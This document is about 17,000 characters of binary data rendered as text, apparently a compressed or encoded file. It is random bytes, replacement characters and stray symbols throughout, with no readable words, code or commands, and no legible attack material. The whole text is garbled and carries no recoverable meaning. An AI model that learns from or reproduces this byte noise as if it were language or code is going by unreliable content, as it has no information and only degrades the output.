�(��,'�ȍ�/I�)�[�O4f�Yz�ō$\U3N�؂�6Ժ��M�����+/җZ�G=~�����vTz�����`R���X%���,¿y��yz�/�_/�Ԡ~�P�)}�'S�����#�(�j�R�Bk��07"��.�6̺��MY1�(��9x�<�����F�|��Â*2���2J��lr�jG�S��A����'��K}��*��`�����������Bl&���|K�&ˬ{�&ʳ$�me�8xИG��ޑ�� ���U���a[�"��**�q�
w""�H@���=�q���$k�G���5V�+��R���hT�ծ�r��i�ڬ��1E.�~2�#HdB��ݶ(D��d7���]R���T�+m3k޲�;��TvЖ�9�W"YU�g�}!�v��i���td"��o �,Ul&.�|��{�%������0�2;�LK�T��5/&�c�K�r|afz�q��=a8�������Ԍ�~��цc:��CO�� ��B��20�,�s��#~܇�6! �d<�1JA2hA�0>�0�>v�@h	Ay�1%x$�j������Z��=��C�@.-�R�����%�ٞu$s"I�n�@\��Ʀp�1XޮՈG	b��V��E܁�4���Z�D���$L:Y�&���� yG�c#钙3�+'�M �R����er�������Qpaߢ��+ȣ�y�o��Ӣ�W����QZ�yU� �є���\FK�Q^q�zK=� Bڀr���9�sNWop�}g"Ь�P�B>O[
}�H�[ކnq�a�����
%�ɂ��s'R!��f����aQ��RW##�p��e��+�n�H8	#V�H�IU�~#��Ҹ= .5	Kxr��ty���H�X٩	z-�cRʹF�iK^�	�H���-�퍟�wMR��}w���{T��F6���N��J�<M	@��^2���cqw[b��~T�BO���b�� �k�Z�z�&��*(�LS�I���]�U��-�9*cs�=�me�Z~� 
Y˄�lH��c��8kWm:uF4�^ыI#!Ik��ΨN ��9�H�0��,�eeY���&q�_^hL��7��z|AYN\b���5�nER����N�V�ɠүQ�}Mp� L�&�������&ST5Ȫy��k�J1�wy{�L�i����!�;�;Z ɇ�z�ۼ�@B�"�l7��W��]<�ū���q�e蘆8cgU���*n��,�����!7uL���R{|P��'*�̿hg�$'yfe!#���F���f�ً�┥�T�:1�u���P�/0�����UF5��J|�PJ�f����lu�L
�?��G�r�� d����Aq�ȶҟO#�Y�S$�,�6��Z|����[�c���j`IT����T,Qo��ճ>�>��O�Q�Ƶ�o��&��3Zъ�_����|�)T���B6�07�9�5�9-�p��#_�F��umVr�ekƦ��Aa��+�$�zy�=�K~��<���$��R�K��]Z:p�=A���'�S�D�Q#w�� �:���̤>J�x�8>'dU4Xi�xX?p �4���#�Ǔ�v"�P��P\H�U�'N"��ϫ[�w��F܄:F&T y ��T��~t%�PV��bS|�d+[�|��-$9���xco=�9�"6���\����-~#,Gw�����7p� ��b>����~$��H��y(J�y�����ޤc|�'\�;�|N�|zm6r�$��P"������z
|(Īt��FTN@ޣ*�I�L��x|��aDfD	�K=����$"�Fw2��$G�n)��$���0�2�P��������C�Fe���L�"0B��M�$j-��I bȀ�hd)���$�f�v���ġp.���,8bZ�6>DЌ�G/����GL`񈢇c
�L�k����,O&��' �h/���Ql�
�.��ˢ�"��}��Q,��\�R�p��:ڣ��@�@Ӽ�ȋ��i��.�F��Īm��qD"ZL"����˲����$����aB^-��	�a
~��D�h�Q�
�Z���a�	GL��*�ލ�皮Iy�ˋ8�7�vB�DBI4$��M5�Mb�\��/�.p@\�K��K0�M{(#3^�jfJ9dڄz�@"pjF��z���'6��� !��B,�-����~��}h�������<�9h��MI�&{���!(� Nv���b�"*B�����YF��کQ���g����F�W�o)�`7F�@�`��42�r(�Zh�B���@,3농u4������O�gHR20v����B�e�6.$���J6*}��`�b��$(����3
�'>czd"dz�jJ�l&.�
n��� ��r��!�j-�5B)Q�QN&��	�7.,@�"�����N4�/�^c��\�/�l&�jF�B1��6��-`�" k"��7)bBր�����F(�N�ZC֍�F�B�e"6Rq˯X� m�ئ�4�O<.�ơT2%��a8N$q�c��g�4�����h/p �l��0��2^�&0/����N
��.�.�#p���(�*N8x�q���;~W>K>�BO�/��a� ��$*�i���+uk��
���k,�&��aN�ѣ�v����6&� L(��)~��@�7܇�&8��li./!���4m-�*J)�,
J- /�����0����/��ʔ��2Q,�gR��!1�anh�|#O�-9�Db��x\��IM��0��zXd2�"�VJ�63l�K�7Bbh��7�<��V�[��=��̧q�
DĖ�
�)l��-�RP:F�r��&"8..���o�i��;�j�ʃ�nI��~��Yf�pi�m����[J�~�3.Y�	�0�[���*dZJ��",h��n�c��U��$����v���iQ� ��g+�j�$بf��	+�zKH���a�˘ge��o��ĸȅ�p�c��1(�%�������^c��5ԓ��+�J���7�vt��Pٮ�;n`�5^��hq�<��#�N��HN"� �#��ɠ�u$�k����#=9�q��Z���>,B�
!w���O�:�`�Brl� !�XC�yY������j_ii�5n�ܪB`�vO�r�"JT�'�R/�"/�S�DPRr�3��.��� ��`&H\'�z��BR>��<��{j5����L(��N#B�7��!��gn�ĦR��)$'��^�Ơ���V�(�:��&�<l�0�`�m�W( 4-ӆwxh��!�I��ʰ���� #�k8��#lL�$�"B2��6�4�y�
�ȗjr��.��Qw�p��� K�af�ɂ��p�D��.�x�"K��O���G�����6K4�x<��l���.�q�,P^r
Q
�}vl2�x��a����Oӄ7�C����f:R�V�&BK�4s?BJ��7�Q�q��4�#��k��nd�oX����`��K�V�"����2�?���?�yB��%�"�apH��j5eH���f��6���wE��s��H?�}���5*"�VOb�,�ū�'�ޡ���TQ0vi����t�a�&��6��c�֐6�&N�N���+݇$��פ�#�pT�e��x3�X�3�,X	�2��fB�O��j"f���-�x�O�ib��n0�Z �"���1"�Á2N���uvt.��+[5j�|��;��/�����ouG�E��ϹW�3�сD,-l�8,�6*� �����lc8-ʖ~�Q�0�@/ ఄL�0���B�9:���	��	���9:�����t#�(l�7t�q�*5�J�w�
��
v:�q�exo@a��
���sK2*>����t���*�'���[��$�4|�@���np)�ʯ�6�kVwt�ouymt]�,hd׀0!�꘹@�j�/���z_t�Ʈ��%�����!w�WΙ|\����QT�[��HI�"�Z��" �E���B��,v��H��}@D�B'5�.�x�B	^���`*���H�@<�cl9:6tF��,�r�g�;ږ���E	��g��4|���Q�r���Wr��E����
+��f���^b8>d���|��*wH�~G%��	n�P�|��2GE�mW�|�\�Ct�-~�a��ny�7���[�@�	X�;rh3�#kȖ� "l�#\����rY�9������*P��RhQ|RHz���7�4K��f�H�o����b�d�����/:J�Y�ۑы�ыg���KI��"�7P�{J݉
���WXsDl��\�����J�?vgd��
:(z�1�R�Vs�Ȱ��������ɟ{�At�ps�&�{�êM�~C������H�f���c�ƀ��q�k%\�wEW�vhSt��Wl!�[/pꠛ,\�Y[~!#ABa%�Jn��7
0�0������^�7��,R[*��Д<8y5p�|�Q�P�|;=)��f�v>Z��,�Ĵp����5>��F�)ZH2��vE����At�� �Y��g]�3nб8�D/GINL�]9���0�g�x��GHu�FЭNJwǜ�	"L�#�i�8�Z��s��<�%����߯_u�G$��.�=[�+J��5k?��HB'��\�/&9�~�����"'���*����(Q���MOICj�SZV�>W�;3� �޾{�ݠގ|����񰈾"�n��O�!�~ܸrccǐCƻ"O�+C��rQ��x*�i����"�����x/A!���/��BG^�o_��S���/dK�B���q R����3�Ϫ�{G��;"nV�7���ufJ�?.jM�S�My0	�{ji>�������.JlD�¯�����×�Գ� ���3>}��ճg��k{6^Ӷ]�G�ݺu��]����?�<y���<��e5���ꃧ�zv��qX�����~�{�dƣ���\|s�u36^��D����X�=�ė^�&��ՔWMYTX_H�UF�`�1�U[�SL�^z}݀�=U�#�U�TGLi��(��YQe	��\7�cb;ֵc�A�K4�4X��$�7�T�y��X�U�C%<�t��e���Ng��9ZZV�H�sىi�?��lr��Oq������\�����n��`�g�ͳ�>8`Ou�q�(>���>�	�Vb{at�ٔQJy6A�\�Ts9��<O6bN/��$K�%O Qa5VQH�d��N�kP晊T�J)[�O�	��QQ�D[p9Ӈ;⪬�Z(�5n�g�b���^$�t���kX�01��O(n�XdJPf�fZz���OhTQuVZ�]��έ֚��p[=6��Zn|�	���!w�r�7�s��(�׽�(v�*j�wK��^uH ��Q���VϮ'�<a��P�;�c�a0��}�[�%^�=�V�g�Z%\Pq��=��Xc�^�vH��QL��@�ZЍ�t;S]4�[TZ2�#����.�\q���MZ�Sa���R�'YU?T:����m�]hy:�����U⢩�hin���ؐ1�s�i��#W2pܧ=H=Z˫Ŭ��Ա,)���V�=��L	�k�d��԰K]��;Jσ�E���ޝ�G;)Y�e\e�(�VhUi�h��E	>�����B�AtS֊,�t�,2���xU���� HȆ����  �ǋ�ҫ	�H.�I`�%��*'S�=�G�x�2��=��%%hIJXXg�T��!�S�>�f�����ln�'���w[�� �4�3���>����`����t���@�yFJ����Q�����Fx�>��H$	/!Q�vr5�`�j���02y�,d�U��!��jYg�Č"7���nuSa<<�A�X�%C���3��kp����R�Z
�.+�E c�x�$sE�d�fy5&�JY�¼D:t��Zz�g�?�D*i���<'*�.N�[gƼH2��S�y�'�"��w�q5a��<��
^���r����'!AQ�%��s���Ǫ��J�Ǒ,g��Dș�(H0��!�n\����aA,��YJ���G)�	�փ8��W�B�~Y.��R-m��|����k�S��H�%�
fDU�mf��y�2�̿ *ă�KH�&��ԯ��37�s'��e,x\�g��IO0���AӲs��%�y�xcx��}X/B�`.Kt�yf��?�1Q 8f���l���CFp���
��tdJ�t�!M(c�L��M�e@�&Ԙ5N���*�ܩP|©��&�i�ΘB�Z��{�B���%�P�v��`n ��^W[/o%t�:t��ѵ
�:�I�h��&1�Ea*�9�ᚉ��b���|��@ͳ�z�.�|4�9�|�b��FeGR�πz�#O��RXf�����?DK%!����n�q>��!i	�j�+F� )�dsƙ��%�R�Ae���f�	K�Q�3��'9�F�u����/j=��q}7�B����8�r䤖%�
3�ffV���R�8�e��i��$D�O�<������f*I8Qצ"(��X����T���|�"�x��L�0���	4�w��y,M�ǝܥ�8���^�(�x�X�q���Y7�������>���~�c�ML��k��J�x�U�|D�����!�ʢ0�O8"w�n���@�7��%*o�UV*���9(��V���n��}�H���"y��	9<�e �߲�/;��a�0Ֆ	����f|����Q�:�1�󎯭��qX(x�	A�������Qj\��sJ3�g��_:zL�1О��̀�M]�:?z<�vCd���pg��^!9
ۦ�օ�\W�=>kc���Z&�q���ha(���jE"�H�n�������i�=��G�Z,���H0���>?�2�~PZ�����@�_���&}�J[��ء
���e8 slpw;R��5��������3x~�r�{*P�1Q�|�?�n��.�z���q���dF�`�U1���X��o��*�Y�G�%�Qߖq��]�"6�6h�b�� QX�Y�p�1mYfb�e��@��p; u356A_�Ya1,x�Kj�]�2O�p�D�LW�?�_�% �A_<�_��e�Fk�kױ	�{�!=6#]S(��:2�yuW�!Wa&2Z�WZT2��#Pf3�3�Uk�3VwY�@^3!����lJ�Z�`���m�F;�4i�v�3� �$�zʹS��\q�c�p)2uxc6pc�Ex��n���0�VŒ6&A�}�  r}8�RAQ1i@�6c@�tZ��2��"'�~1�9I6h9H(�a�h��"gh@rcZ�%0Gxi_�0y��W���&�As8E6}�ĎY$X�F<��D�t�O�g�����5� D��L�r�Q����F o����h�6���e$�>�8|�^��U2H25�6�U�� �(x��&Y�c�n��f!�*h�4���w $g� T�w�!x�S��=�B�B�t7�V!�u<ՁZaE%>His:j�k	���(�v�5��?�#Q�"O8W��DWd;��1Է'ԇ�}5<&�'�p�2WہK�F��<ixJWPkУd>�4�RX �EroGH�"S��q��h�ZOcmߘvc+=Sw�!��gmQYڥ[;�n�5�6�Y��/����K�!y(";�/��3�\�76q�]�� *��.�w$�=[E5�U"�`H��^Ќ��q�1_�a�Q��&�f�QiHf���o�!�(�`RhW�w��u�jҷj�A<y�����f���	)P�61��ځv��Z�YPp�$�O#c2Fc�U�\�6�@�$�-j3LO�d�)�s� v��������eI�c_H�2�䱜tԓ���L�He+����[��@�'�5R�D�0�Y��%��$����i�0�fH��H�,'�1��s9����s�~i}vY�t��O/�8�e%6!sX�%6`U7�Z��Z�W��X0c��	�Y��0	�'�e�FabqަP%��A�!�b4�&�q�Ǫ� Q,�I:����o���XwuA-;�3��*qR�x��y&��u^BB$*�7�W/���qZ�FMjEM��c�U%؄����e�V�C&.�6�#���1�N��1清�s�H	J�aXk��(	Q�R��G��3?A�@ �F%|�v��2�
���0Vc��u�YF�n��-���7��G׺�CHO��uQ+��g���e��1i���D�n��;-���o+���=u%&d�o!.dpdpp
��U���5D^�9�Jt�JM��`�s�8m/Ij�9��aE�_y��9AbB�)���Dt9�R4�W;Ǩx	X񸠰����X��(��FG%v*uA��QF=�AHQ [o�>��>��>iv	Q���f1�a9�'�#�T)
�56�Fa����f�+9x1I��f��mߛqQ�9�O�,(�+�b7p{-�:e�pK{�7H�P��t9�B^B�u��`;o���6�>0Q6�Q�6�X��Q�T|i�V�ħS���&����Z��<�j�Z}�
<F1��Z��jN�G�aQ���7(r>y��LӪPг;�4��5��f�0i�@f��-�1!r��;Ӽns3�@[(d5mb`�Fxڻ�b̬@ "y�8:�b䡼Mb��CG`&�!!4���\.BuCz��J�Ȱ�`�Yư3w���o�C���/��L݈w�Wa���5��Nv�|9'S��}�s!����]p��O�`�����6�a2�(�7B�Z������� �yȐ{���A�7���Še��K�-҂$>,�],X5+�@�̻�H�����6�ж�X����*%��[V�0�I��u6�z<@;��>9,�CmnҢ�V��/	�<V�\�X���q��d�5�i���	�Z���訰�����t�~i{'F�D��(E(�h _`P�0b5j�������,	d>;A��Q�V��U�e[�K�ȭ����6T^�o|�~\W6�n�I:mH
�7�&��D��&����UUy^|��1KԥzT?^�w�(�%�#�/9�09s��c	fًܢR;	��m�60y`kAN�(�u9�|vI�/����a}���̏��Fi�?��V��_�(5�̶��\��u�>����v��?��u_,��!o'yӂb
 tSf�UG�.����В�h�lMv���};�\%[H^��6�|LC����"l;�HQ�C�L��+���ǌ=�ȍo�Q'�	oܢ�����S�����X��n���؈�JMD|�y��v�+�W|�3Ӭ\)��a�X!=�pt��A5�O�AH+�ZMSl���&Z*:�� w��ܗ�ΠA�;�R�?�,d� ��,q&�� c���6�e�e^<�.ʉ�hc_�Yz c��@>�=���zMu�HL�#Nd`8
w.o�G@y��P:*Ց��&X$������مk��ȵ��
m��E�T&�i 8 �0Q���`Uh�6�0m�Y��N<�0F��tʱ"6b�1Oa���D�a���v�e��ʖ�Z��*QP�Z0\�;Zp���s�b�S�Uw�\0eSl��eA�@�Imc�x������g'�+)�V2�)b; xQ�~!pB���I.���Ѝ�.$YP��W���-� ^'���<Q��&/��-��;��i��iω7(��D���˹��j<7�	:*�c��	3*=�Crp?����a"ab>;��;LH���`w��>|�]�>\W\� #z�u�����&�+?s�CA)Eԃ���h^�h���V��m�l�GxS�﷢��\�P�) }�� s��Kd�-iA8������	�"�7�аn��g�~�/�N�'WK�R���N���	C�!`5r&�����w�vy���;��s�m�A7�^Nd���}pf��Sb�ԇS߲�Lo�ˮ�Z��4%
��f&d�2��)!-u׫��3=�#M�*�#�R�X�v�� ���������!��
��F? 6��?,;���w㞼{7~�;)2�=�W��{rc���n�ۗ�^�}d�%9��޾#�Y����l֌we>~��ٳg#�E������D{��M����~}��g��U�o}؋ۖ�W��V���;z��K�o�N�EȧO������zY�־>�y]Ot�ϥ=�FM:ujW�DƧ�dx�jӶ�豌�E�}���7����ϋ�|���8�0��������;㑟?%�(N^$���&�����=$W����>����K��%�
Cΰ��+�#v��" �(!��RH"��j�1l �#~���}j�/���q	E�~�ǞHB⿜�:��$��G����G��*���L��~���/{ �A	��������ʻ�����z˞���/����ɪ�y��	TL(���ѧ���$벬��R��H-��V�P���b���j����dÇ2E߻�R}�H2�S�9�k.��
LMU��g�S�$�i�wp|G����y�������-)��NZi��$�m}���7��*(B��!	1w<���(�l؁W�F���ܵ��x~�G�x"j��*)���	����G�&mP�*��������Sˬ�
�.1��/���,�;��`�����tZL'-��-F�Ӈ����ON#tPC�9�Ҳ�ǀ��'�I5z2|�%!�����DS��v3"M}kd���r����Z�'D�qp���I����G�)������7��p:̈ɠ(��g?ڡC�(�`�C��Ð��E(��$b�A1��6D=�~"��HZɥ]���yO�I�}Ҹ1�{+�_��Ц�n��.���#�᧋����`�7�؟+3������-/7�S�=&�j� [墌�,�|�f=��OCQ˙��OCThZ%�i����RನT�WE��&�{�('������%�#�чx�V��ʁ�ȎPT���n+9²�g.Wy$Z�� ki�A��^�%�8�<����e��v#��JX�!��t8
�q���%)@NaʿD���������&��xZA�lf���c;�XȄ'=]�*W���D�H(C�Slp��y�I3c1_g�¾����;������F{���V)¼h'YZԂ6���T�N֤��(�FB��=��:�hA_ȁೞ �y��#~Sa.y�A�0�]S�b�d:����!�`!r�E0�ƍ[��F@�X�p�('��y�N_8B��a;�,)�[�=�<<�O �F�(�5��~���d�G�5"� C����Tm�2�t��fh8�f���� +��!GcH���W8�"�(��FRE�L��E���$eTSӬ��QF��;�����~c��0ت|TЩ�����}��=*��0��9���#	*�
kh��d+[���)��h��^��;�	�Z�q�Q�z�/��GBZI�nG�dQ�w�g=�%8
��z#ü��5�	�3��*��%�L�Ça�ØŐ֨h����F�!/�c"d�JJҐ&���l&C����O�J�0��r��SGP�#
�A�����e(BpP��N&(V����\�u��P�̱��C]5��v�B�I�C�aY��-q��"��7���v�#����� ���O|f�$Uv�)
��I���	��g���(��`-�
G����t3��G�BY�x�p ��(�2��İ���ZE+8Kd�h;�@��A��>�`�:�QΊ�p�D+F�[����\�dD�[Q+��6��_c��x&�U~X0��P؁GhZ�,f:��[�q����C��ѡi5�A/S���#���ë��]A�G��#6�(��fQ	�/�F����,�[�'��H�(~hQ�!h_���1!�IX����Ä6��)��f�w�R1k- �t1��T�"Mr��kD�V��ͭ%��LfW����ޑ?oW_6"�'�l>k�v��3ʪ���������i�Y���nX�,g	N<�%WM-Jk ��P��-�C�QG�j�KF$�C���IN�n�(�R�c�¯ Mx5?p=�/�V-��a+��ƭE�d��EXc��Ҟ�$�S&f�8��MF5�⏎4ܲ�mm��/�c7��g�[j�VY��1Q<*����uxd3��oX"'M"��D;��̏�<a�b"S� <uv��\��(�p���lI�M������C.�@H"��Z˚z��ʭ!�aY��.!��qk����s
�(�rWV#�����6��u�lw���aH�,B�>v��{KꝬ	/G� '(��c�\&���-���پp7�O�hF��X*;?����Т9@�.�2EY'�ʰ���OB�Тz*���/�5���������|�3g��ہ� 1�b��X��)+j&����*��ɴ�R9�z�ȇ��4�5^A5��3�QBɣ�X#1}h�[1�����G�5}��{�
0\�:���� t�+��aC�r��1�A�9�	��8��`�K�-�$�[�����.���Z7b�I��װ;E)��)�/�0 �R��Z"���C��@$�	@{����Ϲ�Wɜ\Ҽ0X|��|�<�@�j�����4 ���PXɐC��������� I�"᧸�0ۑ8�8Y�ⱍ�:I��*���5��"{z��x-�8����2Æ-4�2�٣��Ű���=�(�1�pǪ��7�H2�$D�h�נ�B7+k7+9y������Ȃ�J���:��ɚ�H�i���X��|`�|�8 �&��y؃y��������ȼ|�1�K;Á ���K�/���ۥW�I'�%�+LZ�}�����$2�E�G�� ���\1*���B}�>��ƲA�zB{x-2y�Ȋ:'i���'�'7�0�+�ԉ:�|��<̤�2"ˬ��o��&[��L2U�'F�-p\����ЪIL�"�א�z��2
�9�K�p�|iI�s�X!F� "Ї�0p9F  �
��pI���A�$4:�%ۈ!��"�����J�"������3�~�`	�!�H���u	
�(���]ӧ�ہ*�O��?4p����{�CG�Î)���>6�|�/�B�P�I-��	�`���0C1�(��t���L�T�zp����A�����6|�@	ʨ�z{�a
y��� 4��2�H�� �Y�=9�n��؇�!(�/�����@�z��<�)]�/
����b��*]�T�!LX�
��s��$h'�*aB�(ÁX#���t���k��jHʲ];�΂�~��&�����'X�T棺��j�S�غ�y���;ͺ��?�K�qCQX�����x$}�;�`و��LQK��R������$蠸�s�6q��Ϩ��+�10\6��E#8��{ b�V)�]J=��&�A���8C��A8���sӪ�'y�h��������+�R����5�5B�5[kDH�Ii�F�-��TM=���~�~ �9t��zڝG�B���0@�JҲ	<t�Xl����pH/����zU]�z��V�?��-]Ų|������`5a�"��Y�I���|�.��%[z�`Li*���R4��6��r�Y :��D��"4�LA%�F�/HKS��3�(Ϫ4���~�bA��!	��X��H�
D��Mv{���5��� ݵn�K��'{�X�����K(�58�>��R ������|�;�N+;���[QY}�y������Tfѭ���t����1_,	����%�� #�	樥[�3�\�"���)R�#�3�,��J[��Ѓ8W��m�9i�[6�x��yU��tE=�<�$0:�;w��c������"��ZK��G�$C�-�����5s�	� ���yLm��T-�5��/�{G=U���6	*�2 wk��Ҷ=i���-���&&Ġ�&�x����\f��)Gv�I���`$*!��@�ҥ\� #��t�.U��S�c��#Ї9�<o�E+�R�h)W�/mҴ�Yʛ4_�Ė%�J�
���"r|�M}��	$�M���v��p>uk7�@�͕X&G����'�cc�%�T{�B~ҧ(l�fMK4�@d��IT��dEy��?2��D�f�pb'/�(�j�2Q�ա�¢�Ȧ	�=��%��RK�gIc/�%u��s��f��+�	���Fv*2/�J��8//5��d�}�\�4��(�"�=yeSFC9�z��M`H�}�_	��ч��R���Ȁ�\�`�qD�j�奻+�X�Ч,:a����^��.8P|:��Q	��	�吓5�4��&�ۍݰ(�:�S���hv⸐fi����>��l�1g�Bu��ר�}��a��J
	���R0�I4��Y3�Y�w�&�(ue΃N���	49h��@#���<���L����=����}� 4��,�R}�<-f��u���
�pp��A���eY�����\��ڈЍE�^�'Н��T�P}���d���1�)�:̛��.�h�!@4	�Z^1�肏
7����ཋ��k�����
��K�ܞ�B��(���-���
�١���Ή4��>hfJг���= �A��	x���"�X�"�Ҟ̠~���� �%:J�u�h�Ri��C�l�VF��G�׎���0"��r�S�X���(�2G�O�˲]��v[�^^�ZA���-�ށ��
~a������(+6N��ǈ�$0�b��?KM���Z.($�4R��5o&>o��sϰ\��]Mj�&1��b����c�8���+��j����|%��欸!d:�=�`�x���h���,���38����܄[�i�,��"�K[!t�|/[��#�,v��w@�@�����}�d�m?ۉ49rxp$8�;�<�#aQ����6ݝn�+�iM=�o�K��j[L8�1*v��.�Q����PP�L�o<�9��:'D��U�Q�jG����-�$��ߘ7rޗ 	���S��9}!NR���W4=�i!~X/�.�z�����J�� /e}E��<=4�E��j�:���ܦ��'��q�Rz�������H
��(g/W�
�=e-~$�β@��3���`��ށ���F�����I��3y�6\������"�:^�ds:w,�c�f�Fo;o�}�f����H�]�S�$��5�O^��C_��,	�ӑ� ����{A��V2Ŝ�(�")���c�R���� �6!��d΢���"�R&�A{P!��ו�g��QƠ��+2��r��Ƈ.�>��I�}����'�Sk�����\#������ƿ5ޱ�W���u.�r�����T��=�`�Ja���)�x��;z��ٰgφ������{�������z5~�(�#�}��x��>�-����̗0��ӧ�%O���ɡ���>��n�w���?n��!/���D���jr��Ip,��o�}Ev+v�?@�ћ�O�X�m�ѷ@߼|���K8�@}8���e쎱�v@i�V,�P��?l���x�ڴiÃ�^��t��{�D�x�Ȼ������.��������30p޼�|��9ϥs�ЧO��2;>~8sW�	Lx�ɏ�K��h`�ϩ}�@#���z�S?�U����cK8У�=�(�D	=��ِGYG��t��ڳO����9�b{海]y��g�U�`�R REUM!K�D�>B�D�>I�3�;�5�c���g���e���j)ɜN�$A�_���a�4�W�;4�dd�`�[le�g���$?�=�Y�A�ƛ8�V�>t5�������;�?�#�S��STq\!'Ta-奓>`���N+�T�K`씓K<5�O{O|�{�٣l]�7+?��$>J����TWT��T	ރ�TH fa	��B%��D�*dO�p��#}h���D�����M8����7��]N�S�VD1U�S��cTr��Cr�>h�枍��C-�]6dfggE\VY�$Ad`�!+���ٲY��p�d��	E?q�%ͣ�6ZZN�T�JƴZk�햧X�\qC8��O�p�pL]ET�~�C�����R��R>-���J�e7ӹ�݊��/L���݋:勶Ԅq}P�qQ�C�;��<��=���/>�� C�FDaDO����o�y��TJ�� 6Ԯ2
��*���ݦeRqc �S@E�SM��VAb�������ik�à?� w6�t���<�=<�ք�g����~N0�'g�?��<?�'����������X���~m�����m&]�GR�b��l�_9��ǒ��$I�C��Pg����T֩Wl����ǃ�2���L0%?AIr���RH�ִ�1����Y�y�Ô�q)�r��HB,�r����U!�x����a2(;X�j���b�\����_E��������Y���V��F�I(Fh��T-5�)�0�Z0#%ʘ�&�����2�)1e)B����Y���Q�i�W?}D��F3����
���w,��Z�� d���b�$'^s�,�1)��'�T!tR���͋Z����A��Nl�IaA�6��`R�J�~��rj�B�.��f�6��?��.�$ĉ��B��$V(2� g�/�0Xߡ� �����):��mX)��qx���`����@F,@�<�5*I��������d��d~q�H��||�,*�B%E�=U�4OjN�,I��̣�C�_C�?��� �J���4�R,�V
�wA��V�(�K��^`��.���<0	|dE˳Z�%_��
��5�$�);�&��gC��p�;�NnU$B��PCĕ!tY#�
F�q��}�^����^�7Q�F�������1fl
�Q��C��acSG��<fy���>��G���z�L�>�T ��ŷ#%b�H���4/���bS��K|aS'�#��د��|(�A��ʪX��R$#g��a�6��K(9�Jt9�ba�l�I�|�ڷ�������@�f�sp ��RǸ�ZS��ćA򱐆�r^x����tD#��F�)BVX��P�B�h�����"$T����R���/�C���RF�yGS��Gڐ&24��Mz��
�O5D�(8i�P�X����;��#���붧~=��4)����f��,���`
+�@�SXŒ��TJ�2���2���j�V�_�
)Y�x�c w�'qE�T��0Wk��U�kךi �`Ô�P��$�+t�;5��+�W���WNR�ִ��ʌ�wp
`I5��ⱣJe.�#�q���0ey��x�F5��JS��#K�6s�I��C�ǲ��fgt�S�������I�aTZ��f&����葩�L
�6��QFj'nSd�r��<� �0pAJ.6Z �JNUȒ/�.���4>޹�|:A�?�20�\�����o��H� ́>�pz�!,E�!�$��"�c1+�C���hVL��>Z�`��u�0
�(�ю�h��>�(p�˼�.�Q���lpt6>5�M��b��������>�ۥ��t��q.My����l}�X�"���H}��Q����%;W�P�{�H{�KRt��̜�Щ:w���5�=�@����=�/� '?��b��1��Qy�M}0~?=�!r|���J����`!�~����OLl��!&�^�ز[�ܛ�gK�}�2MGJ���RL�R �����t
�Ƿ=^ߡ�IU�t=�Z�C�5ǒ�IѬY���g!Լ=�@t��4�8IDU]T�<�x\�5Ǘ��}�j�������P�rL���A ڴY
CW��
���r|Z����ya�Їȗ�у��K$���@��ȃ�AaJ��^����L����0ݰ�P����C�P����l��YE��<\�A�D��*AMU��}�\�=�&
D�Ԗ��T�ܡR�L~�R<"ALJ!�X<T �T�����ٔ�� �[EנIq}O˼���IL5kx��� �Y�]����1�@|��Ž���]/�@\q��,���@�j��;V*������L5��M^�d��_���d~�^eA�	�p���i� ��p�tC�E�IM�M�^�������$��"K���J��״%UA!�@U�\���QpcTy���Z=L�YOj���4�dY����I��ˈF����^���s|^��v<GL��Q��NiRh	,AN\-�����p�ԇ:�N���]��[P�^.�[ڕ�X���>b[�}���㈟49juߴX�<��!���<P�ԭG J� �ʋ�tp�>T�$���Mw�2A�P�����\�\�i�hS�X���T��(�<4��,�]��<�| ]T	R@U���W���H�-�0��@�I�cx�i$^'	���ΡM�Ě�G���>h�7��P4X�	�_4�G-��` ��١���\9a�c��M�!�qJE�cН�?"$p"f�����н��ܗ;��DFĆ�DޒJX�JT\���.�Q�\t=A	�D�%[l&`�A��H~��`��+I֌�yaʎ�5Y
�褼ZI�0��+z֏�veu�[�!
��*���\)PJcȄ�}\N`ǁhPv������Y���������dJZ�eZUL��J��k	lZ����AI�M�\���c�ݎD���a�#��]@~�S�a�ݡ?z*�N6�\D�� Nayx���:��#`,�IVɇ/�\��]E�"�Cn�Cq E��M.�&�y��I@�ԖE�V�yF�
��R_4v��I��żA�"e�t�i��J���V��y6j �vM�=�F>��7�G�&�\�9���������i����b���!���ڇz�J���AM�a>Xb6K���`N�q�r�f!"h�� �Cn��0���S�N�D������|Z��e\��-Eq�%�"��Vp���ک�ȟ�n2kE�R����Ptn%]��F_�d���SqY�zI��J��n���lb�z���DV��u�Ph}:R9v��nU�Ҥ�ap_��!�6ˇ�@ޡ�vhM�!p�aY����i�!�zhU,�4��<���`�A�Ɖ�aQ��ÄJ�J��S�c���F{�D��J)l�a��G@IVd�,œ*�,�O4�+�TS~�I�T�d�Z��!�R���J���ݑ�<��%	b���x\3z���D� .s�_HUK��Kd���U���w�Q �o�����Rע��t�DA~*�1��^nMnhT d��]��Ɋp�l�g�hA*h1����w�g��Sg����(��.�P-���ŌI�߸Pؘ
o����@>������t*���T�q��>��9��B��}`�@�Sdp�%	�v�(�AtESʫq��t��_'�^b�`�	��ۓ��$�9�	+$p��l�k� =H�\!dc��1a�^ǲ�5��.��"��ꤾr���L�!5��"Ct��r�̪�mT
�6m[f+��$�X�f�PME��cմ��e}�ȴ��!Z��o��Q~�$d���j_�)U�U�atY�O�B�=�	�$0�[��/�b�n�+<U�.�
�}��Mt��Np��x-�`��O GJ����)����c��;İ�����HcZ�,;X5��Efp�Z��2��ad.N��!mNJ����� ƪ=��]�忘#Sd�J-����%���NM�G���g��`şLy�p��2� ���1\�-�x�=�%�Īy$����p�iq.���Ѽ%'�<t�&4����HvB�����p�R������F&�ωM�k䏘��Isl<���4�E��H�����(�P%q<�lߞ���Ů*b>j������a�/+�q��S�.2qllXG���H��@������(��0'���g��?��Ń7�S�ø#C%T!��ܪ"T���tP�4����e>X��<i� �mʌ�.�J}ԇD}��<�u�JD���U����U�nI<kpK����tU�4�8�6S��@�6��7��x����~_������@J��]Bj��T�xp�R�SW���lNy0���"�x�%���En�䪁]=���yv_��y�w3��V ��Q �V��gW�*=�A�=S�Z#y\ND�U�`����s���J'BL�S�ȴ�>S���D�$�/�Ec���l�$���L�%��UT�E�d^i�`ƪK�>8�ø��Uذ��pK����j�ac6������氁�tULь��Ѣ�_�����se��I �6��3jMG��=�p�Z����c��]ʤQ�*>k��yVEqh�V��|��m��2�m�@dyN��
�v"!I�u����
